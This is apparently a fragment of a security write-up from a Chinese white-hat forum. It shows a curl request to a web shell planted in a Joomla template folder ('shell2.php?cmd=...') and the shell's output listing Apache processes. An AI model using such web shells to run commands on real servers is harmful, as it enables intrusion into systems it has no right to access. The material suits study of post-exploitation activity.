 curl "http://192.168.1.110/templates/beez3/shell2.php?cmd=lsof+|grep+apa"
<p> <b>cmdline</b>: lsof |grep apa > /tmp/xx 2>&1</p><p> <b>output</b>: <br />apache2 1255 root cwd unknown
apache2 1255 root rtd unknown /proc/1255/root (readlink: Permission denied)<br />
apache2 1255 root txt unknown /proc/1255/exe (readlink: Permission denied)<br />
apache2 1255 root NOFD /proc/1255/fd (opendir: Permission denied)<br />
apache2 1265 www-data cwd unknown /proc/1265/cwd (readlink: Permission denied)<br />
apache2 1265 www-data rtd unknown /proc/1265/root (readlink: Permission denied)<br />
apache2 1265 www-data txt unknown /proc/1265/exe (readlink: Permission denied)<br />
apache2 1265 www-data NOFD /proc/1265/fd (opendir: Permission denied)<br />
apache2 1266 www-data cwd unknown /proc/1266/cwd (readlink: Permission denied)<br />
apache2 1266 www-data rtd unknown /proc/1266/root (readlink: Permission denied)<br />
apache2 1266 www-data txt unknown /proc/1266/exe (readlink: Permission denied)<br />
apache2 1266 www-data NOFD /proc/1266/fd (opendir: Permission denied)<br />
apache2 1267 www-data cwd unknown /proc/1267/cwd (readlink: Permission denied)<br />
apache2 1267 www-data rtd unknown /proc/1267/root (readlink: Permission denied)<br />
apache2 1267 www-data txt unknown /proc/1267/exe (readlink: Permission denied)<br />
apache2 1267 www-data NOFD /proc/1267/fd (opendir: Permission denied)<br />
apache2 1268 www-data cwd unknown /proc/1268/cwd (readlink: Permission denied)<br />
apache2 1268 www-data rtd unknown /proc/1268/root (readlink: Permission denied)<br />
apache2 1268 www-data txt unknown /proc/1268/exe (readlink: Permission denied)<br />
apache2 1268 www-data NOFD /proc/1268/fd (opendir: Permission denied)<br />
apache2 1269 www-data cwd unknown /proc/1269/cwd (readlink: Permission denied)<br />
apache2 1269 www-data rtd unknown /proc/1269/root (readlink: Permission denied)<br />
apache2 1269 www-data txt unknown /proc/1269/exe (readlink: Permission denied)<br />
apache2 1269 www-data NOFD /proc/1269/fd (opendir: Permission denied)<br />
apache2 1410 www-data cwd unknown /proc/1410/cwd (readlink: Permission denied)<br />
apache2 1410 www-data rtd unknown /proc/1410/root (readlink: Permission denied)<br />
apache2 1410 www-data txt unknown /proc/1410/exe (readlink: Permission denied)<br />
apache2 1410 www-data NOFD /proc/1410/fd (opendir: Permission denied)<br />
apache2 2504 www-data cwd unknown /proc/2504/cwd (readlink: Permission denied)<br />
apache2 2504 www-data rtd unknown /proc/2504/root (readlink: Permission denied)<br />
apache2 2504 www-data txt unknown /proc/2504/exe (readlink: Permission denied)<br />
apache2 2504 www-data NOFD /proc/2504/fd (opendir: Permission denied)<br />
apache2 2506 www-data cwd unknown /proc/2506/cwd (readlink: Permission denied)<br />
apache2 2506 www-data rtd unknown /proc/2506/root (readlink: Permission denied)<br />
apache2 2506 www-data txt unknown /proc/2506/exe (readlink: Permission denied)<br />
apache2 2506 www-data NOFD /proc/2506/fd (opendir: Permission denied)<br />
apache2 2507 www-data cwd unknown /proc/2507/cwd (readlink: Permission denied)<br />
apache2 2507 www-data rtd unknown /proc/2507/root (readlink: Permission denied)<br />
apache2 2507 www-data txt unknown /proc/2507/exe (readlink: Permission denied)<br />
apache2 2507 www-data NOFD /proc/2507/fd (opendir: Permission denied)<br />
sh 3511 www-data 2w REG 252,0 169102 529430 /var/log/apache2/error.log<br />
sh 3512 www-data 2w REG 252,0 169102 529430 /var/log/apache2/error.log<br />
lsof 3513 www-data 2w REG 252,0 169102 529430 /var/log/apache2/error.log<br />
</p>%
白帽hub
先知社区